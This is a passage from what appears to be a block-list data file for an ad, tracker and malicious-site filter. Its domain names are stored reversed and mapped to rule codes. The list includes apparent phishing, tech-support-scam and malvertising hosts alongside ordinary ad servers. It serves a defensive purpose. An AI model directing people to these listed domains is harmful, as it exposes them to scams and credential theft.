.tnetnoc-xepa":"1#1:64395","moc.btr-mueda.rekcart":"1#1:64395","moc.tseuq-niarret":"1#1:64395","moc.ppaukoreh.bf12ae0af263-37178-sgnirps-sselmohtaf":"1#1:64395","ten.swodniw.eroc.bew.31z.01ohce3033e10513033e":"1#1:64395","ten.swodniw.eroc.bew.31z.7ohce3033e10513033e":"1#1:64395","moc.elas-seohsscisa.www":"1#1:64395","gro.kcargnidloh":"1#1:64395","pohs.sexobfeeb":"1#1:64395","ten.swodniw.eroc.bew.31z.7110613033e3033e3033e":"1#1:64395","moc.wongnidnertefiltrams":"1#1:64395","etis.syatsesidarap":"1#1:64395","ppa.naecolatigidno.ixw8j-ppa-elahw":"1#1:64395","ofni.robrahtnim.neerg":"1#1:64395","ten.swodniw.eroc.bew.31z.3ohce3033e10613033e":"1#1:64395","moc.ppaukoreh.074cacadb51f-buhxroced":"1#1:64395","ten.swodniw.eroc.bolb.fvhfdvdnsfvnfd":"1#1:64395","moc.ppaukoreh.1df503df6d90-seton-sbalepicer":"1#1:64395","uci.ydrawrofog":"1#1:64395","ppa.naecolatigidno.e2ojm-ppa-nihplod":"1#1:64395","ppa.yfilten.84bc99-ehcoirb-sseltroffe":"1#1:64395","ppa.naecolatigidno.dykpc-1-ppa-daehremmah":"1#1:64395","ppa.yfilten.5e7711-ukufiad-yrrem--5ff8e811b15b316e0ab4a696":"1#1:64395","ved.tpgyad":"1#1:64395","ppa.yfilten.5e7711-ukufiad-yrrem--bbdec70b5371613ba2b5a696":"1#1:64395","ten.swodniw.eroc.bew.31z.6q4n9x1p":"1#1:64395","moc.hguonaswap.apl":"1#1:64395","ten.swodniw.eroc.bew.31z.6ohce3033e10613033e":"1#1:64395","ten.swodniw.eroc.bew.31z.3210613033e3033e3033e":"1#1:64395","moc.oilevahtnirouq":"1#1:64395","moc.ccirbibbed":"1#1:64395","moc.ornuxev":"1#1:64395","moc.daor-laicalg":"1#1:64395","moc.losaf-ihhsovo":"1#1:64395","moc.htnerimolav":"1#1:64395","moc.egnahcydobyrt.www":"1#1:64395","moc.geraprofir":"1#1:64395","moc.yenruofrebmulp":"1#1:64395","moc.sukofreblis":"1#1:64395","ten.swodniw.eroc.bew.31z.esmut4x42ajeneaj":"1#1:64395","moc.evawiryl":"1#1:64395","ten.swodniw.eroc.bew.31z.4ohce3033e10613033e":"1#1:64395","sbs.noviranod":"1#1:64395","moc.erolpxe-nemul":"1#1:64395","moc.lacsif-tfiws":"1#1:64395","moc.oooravam":"1#1:64395","moc.etadstnailllrb.vggabx":"1#1:64395","ppa.yfilten.bc4d7fd6-42333161106202-taigalp-eralfduolc":"1#1:64395","moc.ailateprion":"1#1:64395","moc.xevasnkcip.www":"1#1:64395","moc.ppaukoreh.10bb82326024-sepicer-tsenkooc":"1#1:64395","moc.ppaukoreh.fe99e7f22a2b-sepicer-egrofrovalf":"1#1:64395","moc.ppaukoreh.7a7c36b9c6e0-sepicer-dnelbdoof":"1#1:64395","moc.ppaukoreh.a02a2e2bdada-ediug-dnelbkooc":"1#1:64395","moc.ppaukoreh.c850202af757-ediug-evrucdoof":"1#1:64395","ten.swodniw.eroc.bew.91z.sohbatomkm":"1#1:64395","moc.wpretawdliw":"1#1:64395","ten.dleifhtuosstsitned.www":"1#1:64395","moc.ppaukoreh.2f7f28656552-seton-dnimepicer":"1#1:64395","moc.secapsnaecolatigid.ndc.1pgs.8424dab099a187ee-od":"1#1:64395","zzub.ywensytnas":"1#1:64395","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:64395","moc.gnifrus-tsaf.psd":"1#1:64395","oi.citamdib.502sda":"1#1:64395","zyx.ubdstr":"1#1:64395","moc.swenygoloncet":"1#1:64395","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:64395","moc.pohscitatseht.t":"1#1:64395","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:64395","zyx.563ebhfewa":"1#1:64395","gro.senildaehhtlaeh":"1#1:64395","gro.eniltnorfhtlaeh":"1#1:64395","zyx.daibompxe":"1#1:64395","ten.hcetiaor.gnikcart":"1#1:64395","ofni.htaprider.6su-og":"1#1:64395","moc.secivresgnirlla":"1#1:64395","moc.aidem-sserpxeila.stessa":"1#1:64395","knil.ppa.ifos":"1#1:64395","moc.reverofyllatigidlla.citats":"1#1:64395","moc.ndcsca":"1#1:64395","lol.axryui.sppa":"1#1:64395","moc.sdhvkcr":"1#1:64395","latigid.deefcbc":"1#1:64395","tif.robrahnoitom.62":"1#1:64395","moc.ppaukoreh.298c4186c572-oidutsnoitcefrepdetalp":"1#1:64395","moc.orpxifinnit":"1#1:64395","moc.dioees":"1#1:64395","evil.qhxirtamgis":"1#1:64395","ikiw.gnitarenil.ojch2":"1#1:64395","evil.kuderucesdetroppuscp":"1#1:64395","ku.oc.dijsamog":"1#1:64395","ten.swodniw.eroc.bew.31z.t6sstvmacbasj611egassem":"1#1:64395","ten.swodniw.eroc.bew.31z.8110613033e3033e3033e":"1#1:64395","moc.retnipsura":"1#1:64395","moc.ediug-tniaf":"1#1:64395","moc.esrup-latipac":"1#1:64395","moc.enozakaepngised":"1#1:64395","etis.esaenaelc":"1#1:64395","ten.semajnerraw":"1#1:64395","etis.snosiarolf":"1#1:64395","moc.etuor-arovnes":"1#1:64395","pohs.yfitcetorp":"1#1:64395","ppa.yfilten.11037cef-70620161106202-taigalp-eralfduolc":"1#1:64395","pohs.73hsochsup":"1#1:64395","erots.tekramovehsed.ylebiv":"1#1:64395","pohs.aiverec":"1#1:64395","ten.swodniw.eroc.bew.31z.jhhjbjhbhjbhjbkjhkbh":"1#1:64395","moc.noissif-cirtcele":"1#1:64395","gro.indn":"1#1:64395","ten.swodniw.eroc.bolb.sbdhbvfhsdhfndsa":"1#1:64395","moc.erotshtlaeh-xiliriv.91htlaeh":"1#1:64395","ten.swodniw.eroc.bolb.ctgdvdsasdvjha":"1#1:64395","moc.ppasaveun":"1#1:64395","moc.ppaukoreh.c0a12ba207f1-ediug-dnelbecips":"1#1:64395","ved.segap.33i.e12392db":"1#1:64395","moc.won-sseddog-tsul":"1#1:64395","moc.ppaukoreh.6968c654c306-seton-tfihshsid":"1#1:64395","ppa.naecolatigidno.dg5yg-ppa-llehsaes":"1#1:64395","pohs.retroppusbewdeman":"1#1:64395","cc.44kk55.www":"1#1:64395","ed.tropsrotom-pueh":"1#1:64395","moc.latrophcetegdirb.ga66pc37ccbuh8q9dl5d":"1#1:64395","ur.hsylamdas":"1#1:64395","moc.eractenbewdetaicossa.klc":"1#1:64395","moc.serutnevdasiol":"1#1:64395","ppa.naecolatigidno.tj8ea-ppa-laes":"1#1:64395","pohs.secivedbewdeloot":"1#1:64395","evil.hctamteb9.trats":"1#1:64395","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:64395","kni.torpkcilc":"1#1:64395","moc.gnifrus-tsaf":"1#1:64395","ten.etaberteg.c8ix4":"1#1:64395","pot.v6ev31v3":"1#1:64395","moc.dnmbs.ue.bi":"1#1:64395","moc.lairteerflla.2v":"1#1:64395","moc.reverofyllatigidlla":"1#1:64395","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:64395","cc.daol-lmth.5":"1#1:64395","moc.ribej-fuloz.3rt":"1#1:64395","moc.snalperacidem5202":"1#1:64395","moc.dib-yoj.ed-pmi-vda":"1#1:64395","moc.flaruc":"1#1:64395","moc.egrus-noziroh":"1#1:64395","moc.hotnevir":"1#1:64395","moc.esluphsalfortem":"1#1:64395","ppa.yfilten.d2805366-95000161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.c80d209b-71830161106202-taigalp-eralfduolc":"1#1:64395","evil.kuytirucesniamodcp":"1#1:64395","ppa.yfilten.0f421f0c-15527151106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.7110513033e3033e3033e":"1#1:64395","pohs.xnakoyr":"1#1:64395","ni.oc.kcilctobor.gilsac37ccbuh046tk5d":"1#1:64395","moc.ezhtlaehtif":"1#1:64395","moc.ezauw.onaimo":"1#1:64395","ten.swodniw.eroc.bew.31z.9110613033e3033e3033e":"1#1:64395","etis.egdirleehw":"1#1:64395","moc.azlaatapalnocodnaelihcom":"1#1:64395","moc.aknakepaz-osaym":"1#1:64395","zib.ia-mroftalp":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-5110513033e3033e3033e":"1#1:64395","ten.taerg-si.odnalek":"1#1:64395","pot.jjeblyxq":"1#1:64395","ppa.naecolatigidno.kekfx-ppa-hsifnoil":"1#1:64395","ppa.yfilten.49decf9a-03621161106202-taigalp-eralfduolc":"1#1:64395","etis.tluavepicer":"1#1:64395","moc.gnikoocia42":"1#1:64395","moc.osulbellal":"1#1:64395","moc.kcedmaerddliub":"1#1:64395","moc.smoordaeraidem":"1#1:64395","ppa.naecolatigidno.57f8z-ppa-notknalp":"1#1:64395","ofni.ylkiut":"1#1:64395","moc.mo-muimerpuusub.www":"1#1:64395","moc.zenozesrev":"1#1:64395","evil.kuserucesecivrescp":"1#1:64395","ten.swodniw.eroc.bew.91z.evavicinel":"1#1:64395","moc.eccaralgar":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--db719f73e74ae73c79d09696":"1#1:64395","ten.swodniw.eroc.bolb.aaascehcnoitacifitonwen":"1#1:64395","moc.cllnolasylppusytuaeb.esuoherots":"1#1:64395","moc.eslupesworbitnegavurt":"1#1:64395","moc.worruberalf.m":"1#1:64395","moc.yawetag-puteem.0k67i523fl513sjqnhpsq80w":"1#1:64395","ppa.naecolatigidno.ian2x-ppa-retsbol":"1#1:64395","ten.swodniw.eroc.bew.31z.41ohce3033e10613033e":"1#1:64395","zyx.sepicernaelctae":"1#1:64395","moc.tiydaerten":"1#1:64395","ten.levapse":"1#1:64395","moc.7777elayorhsac.www":"1#1:64395","ur.trcpcsd.rc":"1#1:64395","moc.esuohecipscitamora":"1#1:64395","em.yapt.pukool":"1#1:64395","moc.pulod-nesiw.3rt":"1#1:64395","moc.neglaic.sj":"1#1:64395","moc.qqniamodniamod":"1#1:64395","pot.h8dnba1r":"1#1:64395","moc.tsez-ocip":"1#1:64395","moc.amenrobsu.sj":"1#1:64395","moc.xennaezalb":"1#1:64395","ten.swodniw.eroc.bew.31z.5110513033e3033e3033e":"1#1:64395","moc.loopewgfjaof.elbmucs":"1#1:64395","evil.kuerucesecivressp":"1#1:64395","aisa.noomcidron.au":"1#1:64395","evil.esmotsomsar":"1#1:64395","pot.1fzz48j7":"1#1:64395","moc.etysnefed":"1#1:64395","ppa.naecolatigidno.uycfl-ppa-hsifdlog":"1#1:64395","enilno.trahclak.www":"1#1:64395","pot.wugqbijfowxbe":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--08c5f10e5aa706189be1a696":"1#1:64395","ten.swodniw.eroc.bew.31z.erotserutinruf":"1#1:64395","moc.assoralem-omorp":"1#1:64395","moc.enozkolaidem":"1#1:64395","orp.rucsoerroc":"1#1:64395","moc.etinuycagel":"1#1:64395","ten.swodniw.eroc.bew.31z.4110613033e3033e3033e":"1#1:64395","ti.esuohlleb.www":"1#1:64395","ti.esuohlleb":"1#1:64395","evil.elgnim-aidem":"1#1:64395","moc.sotua-rekcilf":"1#1:64395","moc.radarsdnertefiltrams":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-1210513033e3033e3033e":"1#1:64395","moc.gnidnarbaivilo":"1#1:64395","pohs.ecnerefertendetroppus":"1#1:64395","zyx.erutnev-hsac":"1#1:64395","gro.taerg-si.onaimo":"1#1:64395","ppa.naecolatigidno.upe8y-ppa-nihcru":"1#1:64395","moc.scitzzub":"1#1:64395","moc.maelg-dicul":"1#1:64395","moc.tfah-yria":"1#1:64395","moc.smurdtaebwodahs":"1#1:64395","etis.etiusqbb.www":"1#1:64395","moc.nolem.2m":"1#1:64395","moc.emocni-noznif":"1#1:64395","ppa.yfilten.31f13575-82310161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.iabut4x42asnu":"1#1:64395","gro.egap-tsaf.odnalek":"1#1:64395","moc.3eldren":"1#1:64395","ten.swodniw.eroc.bew.72z.hsulbile":"1#1:64395","moc.avitllewtif":"1#1:64395","moc.seohselasscisa.www":"1#1:64395","enilno.goosregla":"1#1:64395","ppa.yfilten.98ee1959-44323161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.62cd35d3-81043161106202-taigalp-eralfduolc":"1#1:64395","moc.ppaukoreh.189c2ad61850-43352-htrae-ytlas":"1#1:64395","ten.swodniw.eroc.bew.31z.5210613033e3033e3033e":"1#1:64395","moc.nozirohetinu":"1#1:64395","moc.uroferacotua.og":"1#1:64395","ved.segap.5iw.401f2c27":"1#1:64395","moc.ozyxhsup":"1#1:64395","moc.rzyxhsup":"1#1:64395","pohs.ovinni":"1#1:64395","evil.oneromxirlab":"1#1:64395","etis.wolebemwollof":"1#1:64395","pot.1t2b700e":"1#1:64395","ppa.naecolatigidno.vpgza-ppa-retsyo":"1#1:64395","moc.dbdeeni.sj":"1#1:64395","moc.won-stifenebym":"1#1:64395","moc.gnidemdevlohp":"1#1:64395","moc.enilnosivarts":"1#1:64395","ofni.htaprider.ue-og":"1#1:64395","zyx.vdaelacs.rkcrt":"1#1:64395","moc.noisufsbup-sda.b-rekcart":"1#1:64395","moc.secivresgnirlla.citats":"1#1:64395","ofni.htaprider.3su-og":"1#1:64395","cc.lllla4nuf.yalp":"1#1:64395","ofni.htaprider.4su-og":"1#1:64395","ten.tnorfduolc.oemwngu0ijm12d":"1#1:64395","zyx.anklds":"1#1:64395","pot.buhrider":"1#1:64395","moc.ecarsussap.331175-tsetal":"1#1:64395","ofni.htaprider.9su-og":"1#1:64395","pohs.odtniv":"1#1:64395","ppa.yfilten.12cde13a-85200161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.1z.uedonoyip":"1#1:64395","moc.htlaew-ssenisub":"1#1:64395","ppa.yfilten.086d3ceb-14221161106202-taigalp-eralfduolc":"1#1:64395","aidem.pylopnosid":"1#1:64395","moc.sgninrae-neek":"1#1:64395","moc.weiver-kraps":"1#1:64395","ten.swodniw.eroc.bew.31z.fsdowo4vasj511egassem":"1#1:64395","moc.smoordaeraidem.apl":"1#1:64395","pohs.sserotsenilno.sladnas":"1#1:64395","moc.enoz-topsbuh-weiver":"1#1:64395","uci.nigram-hsac":"1#1:64395","ten.taerg-si.potneuq":"1#1:64395","moc.sehcninevelest":"1#1:64395","zzub.sraeynocer":"1#1:64395","ten.etis-taerg.potneuq":"1#1:64395","moc.tnegaecnarusniva.www":"1#1:64395","moc.sadartneaidepxesoleuv.www":"1#1:64395","moc.ymedaca-mrotskciuq":"1#1:64395","ppa.naecolatigidno.wtmd5-1-ppa-hsifnoil":"1#1:64395","ppa.naecolatigidno.nwh6l-ppa-supotco":"1#1:64395","moc.eslupdnertnabru":"1#1:64395","moc.bmopxzylbt":"1#1:64395","moc.slaedrehcuovtnatsni":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--b150dfea6a108fb67192a696":"1#1:64395","moc.ppaukoreh.ff2dd93fa69d-esuohytsatlager":"1#1:64395","moc.ppaukoreh.047e40cb91ff-worgstoorerehw":"1#1:64395","moc.golbotsevol.potneuq":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--3a4577630837b8a998d09696":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-8110513033e3033e3033e":"1#1:64395","evil.auauaerp":"1#1:64395","ten.swodniw.eroc.bolb.gdfbdngfnbdnfnvkfg":"1#1:64395","ten.sigamvt.ppa":"1#1:64395","evil.ytirucesbewwenerwoncp":"1#1:64395","gro.draob-ym.onaimo":"1#1:64395","ppa.yfilten.185bffb9-80533161106202-taigalp-eralfduolc":"1#1:64395","moc.ezauw.potneuq":"1#1:64395","ppa.yfilten.f1071ca4-55833161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.3110613033e3033e3033e":"1#1:64395","evil.edytirucesyfitoncp":"1#1:64395","moc.sepacsenixam":"1#1:64395","moc.ppaukoreh.97fbefcd6a2d-52421-egufer-enacra":"1#1:64395","moc.ppaukoreh.19b5c2c97d65-elbideedamstnemom":"1#1:64395","ecaps.eytsxonreip":"1#1:64395","ppa.naecolatigidno.cr746-ppa-nwarp-gnik":"1#1:64395","ni.oc.setagtcennoc.0ji7nc37ccbuh8khbl5d":"1#1:64395","moc.ppaukoreh.6107d31ee46e-seton-dnimlaem":"1#1:64395","semoh.3bahagemelif":"1#1:64395","moc.kcilcnotib":"1#1:64395","moc.clqnw1":"1#1:64395","pot.5k4hi1j2":"1#1:64395","moc.dekcipdrawa":"1#1:64395","ppa.naecolatigidno.s8ue6-ppa-notknalp":"1#1:64395","orp.dnotsitlum":"1#1:64395","pohs.yaperucces":"1#1:64395","ppa.naecolatigidno.llf3r-ppa-hsifyllej":"1#1:64395","pohs.duolctendellaw":"1#1:64395","moc.tsebsteem":"1#1:64395","enilno.anoryv":"1#1:64395","pot.tv2kiwk6":"1#1:64395","moc.kcaskcurazile":"1#1:64395","moc.6202gninnalpidem":"1#1:64395","oi.citamdib.611sda":"1#1:64395","moc.isakebmuinumula":"1#1:64395","moc.sr1m":"1#1:64395","ecaps.bewpot":"1#1:64395","moc.isakebmuinumula.sj":"1#1:64395","pot.063htapecart":"1#1:64395","ten.tnorfduolc.zjnukhvghq9o2d":"1#1:64395","pot.zj61b27e":"1#1:64395","moc.nesbnib.sj":"1#1:64395","ofni.htaprider.8su-og":"1#1:64395","ved.segap.avatrekcolbda":"1#1:64395","moc.24enozknilaireve":"1#1:64395","ten.swodniw.eroc.bew.31z.yeijtig6asj511egassem":"1#1:64395","moc.zodleiy.4v-lmx":"1#1:64395","moc.adlaremseybgniroliat":"1#1:64395","moc.npvnpv.lo":"1#1:64395","evil.sdraugbewwenerogcp":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-7110613033e3033e3033e":"1#1:64395","ppa.yfilten.875eacd1-61627151106202-taigalp-eralfduolc":"1#1:64395","moc.063aidemtnetnoc":"1#1:64395","pot.roz0dnlj":"1#1:64395","erots.ytuaebzbk":"1#1:64395","moc.sehcnineveleym":"1#1:64395","pohs.43hsochsup":"1#1:64395","ppa.yfilten.b4e85507-04321161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.72z.ruteshsuz":"1#1:64395","moc.edoeg-noen":"1#1:64395","moc.ppaukoreh.b3ebf1dfe541-32931-ledatic-terces":"1#1:64395","pohs.enircknahylrub":"1#1:64395","ten.swodniw.eroc.bew.31z.aniu4x42aqinu":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-0210513033e3033e3033e":"1#1:64395","pohs.ariken":"1#1:64395","enilno.trahclak":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-0110613033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.2110613033e3033e3033e":"1#1:64395","etis.yhtlaehlativsulp":"1#1:64395","moc.joznyrb-s-ihhsovo":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-6110513033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-9110513033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.0210513033e3033e3033e":"1#1:64395","kcilc.iletca":"1#1:64395","kcilc.tuozocul.su":"1#1:64395","moc.tnegaecnarusniva":"1#1:64395","latigid.gnihsilop":"1#1:64395","moc.seohsdnascisa.www":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-9110613033e3033e3033e":"1#1:64395","moc.cilodordyh":"1#1:64395","moc.rtsirtulav":"1#1:64395","moc.emyfilian":"1#1:64395","moc.pot-nelgteiuq":"1#1:64395","moc.tops-ilkraps":"1#1:64395","ppa.naecolatigidno.a5tex-ppa-surlaw":"1#1:64395","evil.42oimdem":"1#1:64395","ppa.yfilten.f1332706-23933161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.dc8ece66-53933161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-6110613033e3033e3033e":"1#1:64395","moc.elasefafhtroneht.www":"1#1:64395","moc.latrophcetegdirb.got7uc37ccbuhoemhl5d":"1#1:64395","ten.swodniw.eroc.bew.31z.em3ja9bwcbasj611egassem":"1#1:64395","evil.seigodseimot":"1#1:64395","ten.swodniw.eroc.bew.72z.hsulbnayr":"1#1:64395","moc.otoitpac":"1#1:64395","moc.uroferacotua":"1#1:64395","moc.tobeucserecived":"1#1:64395","ur.tropmitamyorts":"1#1:64395","moc.ktnikaerbon":"1#1:64395","moc.ppaehtga.ws-sbuh":"1#1:64395","moc.42ynomrahydob.kcart":"1#1:64395","kcilc.muidusar.ue":"1#1:64395","moc.worruberalf.ym":"1#1:64395","ur.bupsur":"1#1:64395","evil.xelidercareicnanif.krt":"1#1:64395","evil.xaxaerp":"1#1:64395","moc.enozyrevocsiddnadaer.apl":"1#1:64395","evil.kuserucestuobacp":"1#1:64395","su.elavetinarg":"1#1:64395","moc.krowtendaxes":"1#4:1","moc.revresdatrams.1esu":{"rtbchc=1543355345371987809":"1#1:65570","rtbchc=8334858250461254292":"1#1:65570","rtbchc=3591639623502445181":"1#1:65570","rtbchc=8539478217833245101":"1#1:65570","rtbchc=6708378485157715087":"1#1:65570","rtbchc=3977607327620050382":"1#1:65570","rtbchc=9104037061562186735":"1#1:65570","rtbchc=5218763785378229959":"1#1:65570","rtbchc=4798050544762723105":"1#1:65570","rtbchc=5492006947229921599":"1#1:65570","rtbchc=5492963522346275944":"1#1:65570","rtbchc=5483397771182732494":"1#1:65570","rtbchc=8603379144549138543":"1#1:65570","rtbchc=8295808134468928979":"1#1:65570","rtbchc=1695047639783304837":"1#1:65570"},"moc.citambup":{"ucrid=14840969993135336899":"1#1:65570","ucrid=2925961118239235782":"1#1:65570","ucrid=9911662403718856400":"1#1:65570","ucrid=2101700977291571194":"1#1:65570","ucrid=2484324775525044970":"1#1:65570","ucrid=4642379912081390470":"1#1:65570","ucrid=6763948572013834963":"1#1:65570","ucrid=15036693279878621073":"1#1:65570","ucrid=13770968947537462775":"1#1:65570","ucrid=2584808851523447726":"1#1:65570","ucrid=14219980748269557640":"1#1:65570","ucrid=16276889765926955366":"1#1:65570","ucrid=4773585692617922312":"1#1:65570","ucrid=9336813144236624474":"1#1:65570","ucrid=13182732556276591651":"1#1:65570","ucrid=11277735658098463569":"1#1:65570","ucrid=18328350968542635360":"1#1:65570","ucrid=6011429563248047561":"1#1:65570","ucrid=12335882754521996684":"1#1:65570","ucrid=1374149581751260213":"1#1:65570","ucrid=3906175435005724836":"1#1:65570","ucrid=2452042845673204427":"1#1:65570","ucrid=4077480914966767043":"1#1:65570","ucrid=15322812643505790877":"1#1:65570","ucrid=16793260319649534024":"1#1:65570","ucrid=4535506440238512759":"1#1:65570","ucrid=8515855738887673591":"1#1:65570","ucrid=12905116852436081297":"1#1:65570","ucrid=11429499627457417502":"1#1:65570","ucrid=12421703819995746429":"1#1:65570","ucrid=965210307793458290":"1#1:65570","ucrid=11437274458080339957":"1#1:65570","ucrid=3055628564894370144":"1#1:65570","ucrid=10478003435587924800":"1#1:65570","ucrid=15372389150544985137":"1#1:65570","ucrid=4773804164129633901":"1#1:65570","ucrid=17847721417561324483":"1#1:65570","ucrid=10505725321971977468":"1#1:65570","ucrid=5967250610001064689":"1#1:65570","ucrid=18059943193306429387":"1#1:65570","ucrid=7854921391487650400":"1#1:65570","ucrid=10742458859497655400":"1#1:65570","ucrid=861804465321109353":"1#1:65570","ucrid=301941939631615182":"1#1:65570","ucrid=8086590840178692676":"1#1:65570","ucrid=3323242856808395192":"1#1:65570","ucrid=3306871175544574049":"1#1:65570","ucrid=3331175459496318092":"1#1:65570","ucrid=4268517198379664991":"1#1:65570","ucrid=14527388443877073982":"1#1:65570","ucrid=6347024230974100172":"1#1:65570","ucrid=7822975180220611062":"1#1:65570","ucrid=3421041674925526513":"1#1:65570","ucrid=399582181963918684":"1#1:65570","ucrid=253169252815804953":"1#1:65570","ucrid=10672660721170725166":"1#1:65570","ucrid=10086874871247407514":"1#1:65570","ucrid=12054472049887487847":"1#1:65570","ucrid=4437903761841039640":"1#1:65570","ucrid=1056378579466091917":"1#1:65570","ucrid=8096632010223407954":"1#1:65570","ucrid=3715848151515462970":"1#1:65570","ucrid=6360266777442697939":"1#1:65570","ucrid=17237064829040244024":"1#1:65570","ucrid=8913338456390687932":"1#1:65570","ucrid=1712395064495000282":"1#1:65570","ucrid=11754870541461894125":"1#1:65570","ucrid=2844974986183737611":"1#1:65570","ucrid=9421586424934976772":"1#1:65570","ucrid=5920073117541630587":"1#1:65570","ucrid=12641151365739699582":"1#1:65570","ucrid=5964351616057775418":"1#1:65570","ucrid=16172885969211906800":"1#1:65570","ucrid=7741435607048931754":"1#1:65570","ucrid=18426957402689350622":"1#1:65570","ucrid=8311635293353855192":"1#1:65570","ucrid=8738009353144764880":"1#1:65570","ucrid=15738744638407971234":"1#1:65570","ucrid=2327376168326553779":"1#1:65570","ucrid=10056844814726083828":"1#1:65570","ucrid=17040443142085226543":"1#1:65570","ucrid=11319487799328485867":"1#1:65570","ucrid=3534215721964078698":"1#1:65570","ucrid=12006548116051366991":"1#1:65570","ucrid=4083241680826337838":"1#1:65570","ucrid=9427488959910026405":"1#1:65570","ucrid=13929055017806873238":"1#1:65570","ucrid=5434240091287233407":"1#1:65570","ucrid=7592930154912475677":"1#1:65570","ucrid=3743095397454351721":"1#1:65570","ucrid=14107344691160468197":"1#1:65570","ucrid=1219000335350552816":"1#1:65570","ucrid=7366068177745935732":"1#1:65570","ucrid=11752732828260987176":"1#1:65570","ucrid=7952857066340199677":"1#1:65570","ucrid=9471502080577982290":"1#1:65570","ucrid=10629155580640328722":"1#1:65570","ucrid=2921944952622927192":"1#1:65570","ucrid=14676423174722575990":"1#1:65570","ucrid=8480728670679754196":"1#1:65570","ucrid=17300354247526457103":"1#1:65570","ucrid=15477268949795868434":"1#1:65570","ucrid=16509316574269270168":"1#1:65570","ucrid=9033971824585448698":"1#1:65570","ucrid=8971076363987626726":"1#1:65570","ucrid=10694945882269084287":"1#1:65570","ucrid=12451476843509855957":"1#1:65570","ucrid=18104438886836119573":"1#1:65570","ucrid=14994799280197154182":"1#1:65570","ucrid=4718246885402257568":"1#1:65570","ucrid=12221273002571773333":"1#1:65570","ucrid=1357506596820678801":"1#1:65570","ucrid=17057543016399084505":"1#1:65570","ucrid=15195670873678888706":"1#1:65570","ucrid=9060505445990980445":"1#1:65570","ucrid=9834880173653028960":"1#1:65570","ucrid=18280851054325777591":"1#1:65570","ucrid=5129926544464203072":"1#1:65570","ucrid=5365602011218573966":"1#1:65570","ucrid=12480996953788393409":"1#1:65570","ucrid=11602739061196419943":"1#1:65570","ucrid=164161604456761654":"1#1:65570","ucrid=1814548659016586532":"1#1:65570","ucrid=9643534907344904051":"1#1:65570","ucrid=2686264251429559158":"1#1:65570","ucrid=11868253383639109663":"1#1:65570","ucrid=2912525983503584122":"1#1:65570","ucrid=7409678029293939253":"1#1:65570","ucrid=11259510253183940775":"1#1:65570","ucrid=16950730974782602724":"1#1:65570","ucrid=11801134751559582567":"1#1:65570","ucrid=15209782956809482823":"1#1:65570","ucrid=8852552387039378119":"1#1:65570","ucrid=9733641071689598063":"1#1:65570","ucrid=10944059724395983950":"1#1:65570","ucrid=14050389224260346022":"1#1:65570","ucrid=13198404525573092108":"1#1:65570","ucrid=1371522650268738160":"1#1:65570","ucrid=1290502227742566822":"1#1:65570","ucrid=16915991788915010680":"1#1:65570","ucrid=5543865646583219522":"1#1:65570","ucrid=11735217405079566218":"1#1:65570","ucrid=15198052860096090007":"1#1:65570","ucrid=14414391364077968203":"1#1:65570","ucrid=15322755063937081813":"1#1:65570","ucrid=16701605127172127944":"1#1:65570","ucrid=13932536628852950160":"1#1:65570","ucrid=13574120399275883460":"1#1:65570","ucrid=4200858662569472518":"1#1:65570","ucrid=17978802224383360638":"1#1:65570","ucrid=2153442801926877331":"1#1:65570","ucrid=10017465116707217109":"1#1:65570","ucrid=15368084283989901943":"1#1:65570","ucrid=4913093919816373135":"1#1:65570","ucrid=17993934788592875096":"1#1:65570","ucrid=1870551892575285102":"1#1:65570","ucrid=18146718750618686093":"1#1:65570","ucrid=1902515950460081838":"1#1:65570","ucrid=1351390331914562319":"1#1:65570","ucrid=5985632349886375334":"1#1:65570","ucrid=3312615609781537395":"1#1:65570","ucrid=8765158021028133210":"1#1:65570","ucrid=8229708781345575006":"1#1:65570","ucrid=17103099205871193240":"1#1:65570","ucrid=16734825937556334170":"1#1:65570","ucrid=13938652146265718423":"1#1:65570","ucrid=1857647904080931654":"1#1:65570","ucrid=5282380808886150133":"1#1:65570","ucrid=6229305291738069625":"1#1:65570","ucrid=10636154792923515217":"1#1:65570","ucrid=9677540347636870244":"1#1:65570","ucrid=4362662511307267573":"1#1:65570","ucrid=12460113571592947346":"1#1:65570","ucrid=3397796506034724961":"1#1:65570","ucrid=8563103978057466252":"1#1:65570","ucrid=13108426479311481371":"1#1:65570","ucrid=4258828132699269150":"1#1:65570","ucrid=12787955297173817886":"1#1:65570","ucrid=18179074089099959028":"1#1:65570","ucrid=8283328170599505940":"1#1:65570","ucrid=15632282650352497885":"1#1:65570","ucrid=2600520449286385854":"1#1:65570","ucrid=7697477245550982837":"1#1:65570","ucrid=12905314327142294745":"1#1:65570","ucrid=1108066134605871592":"1#1:65570","ucrid=12603231508297221256":"1#1:65570","ucrid=3582013158127943088":"1#1:65570","ucrid=14652048845597868958":"1#1:65570","ucrid=1181060995247665239":"1#1:65570","ucrid=1768380398108307859":"1#1:65570","ucrid=14836145437243092356":"1#1:65570","uc